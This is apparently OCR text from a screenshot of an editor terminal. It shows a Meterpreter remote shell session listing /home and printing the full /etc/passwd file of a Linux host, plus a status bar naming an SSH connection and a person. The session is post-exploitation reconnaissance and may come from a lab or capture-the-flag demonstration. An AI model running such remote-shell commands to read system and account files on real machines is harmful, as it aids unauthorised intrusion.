 Search
OUTPUT TERMINAL DEBUG CONSOLE zsh
040755/rwxr-xr-x 30 dir 2021-06-04 20:42:09 +0000 var
meterpreter > ls -l /homej
[-] stdapi_fs_stat: Operation failed: Python exception: FileNotFoundError
meterpreter > ls -l /home
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 41 dir 2024-10-07 14:18:24 +0000 addie
meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
_smtpd:x:1000:1000:SMTP Daemon:/var/empty:/sbin/nologin
_smtpq:x:1001:1001:SMTPD Queue:/var/empty:/sbin/nologin
addie:x:1002:1002::/home/addie:/bin/sh
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
meterpreter >
1
1
SSH: ec2-3-128-76-94.us-east-2.compute.a... 0 0 0
Charles Kayser